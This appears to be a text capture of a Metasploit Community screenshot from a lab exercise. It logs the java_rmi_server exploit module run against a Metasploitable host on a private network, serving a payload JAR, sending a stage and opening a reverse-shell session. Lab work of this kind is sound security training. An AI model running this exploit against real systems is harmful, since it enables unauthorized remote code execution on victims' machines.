 Project - metasploitable ▼
Account - zaid ▼ Administration ▼ ? 10
metasploit®
community
Overview Analysis Sessions 1 Campaigns Web Apps Modules Credentials Reports Exports Tasks
Home metasploitable Tasks Task 12
Collect...
Task started
Launching Complete (1 session opened) exploit/multi/misc/java_rmi_server Completed
Started: 2016-05-26 09:49:55 +0100
Duration: less than 10 seconds
[+] [2016.05.26-09:49:55] Workspace:metasploitable Progress:1/2 (50%) Exploiting 10.0.2.4
[*] [2016.05.26-09:49:56] Started reverse TCP handler on 0.0.0.0:1024
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Using URL: http://0.0.0.0:8080/CjmXzKiaTAaB4v
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Local IP: http://10.0.2.15:8080/CjmXzKiaTAaB4v
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Server started.
[*] [2016.05.26-09:49:56] 10.0.2.4:1099 - Sending RMI Header...
[*] [2016.05.26-09:49:57] 10.0.2.4:1099 - Sending RMI Call...
[*] [2016.05.26-09:49:57] 10.0.2.4:1099 - Replied to request for payload JAR
[*] [2016.05.26-09:49:57] Sending stage (46112 bytes) to 10.0.2.4
[*] [2016.05.26-09:50:00] 10.0.2.4:1099 - Server stopped.
[+] [2016.05.26-09:50:00] Workspace:metasploitable Progress:2/2 (100%) Complete (1 session opened) exploit/multi/misc/java_rmi_server
Metasploit Community 4.11.7 - Update 2016052401
© 2010-2016 Rapid7 Inc, Boston, MA
RAPID7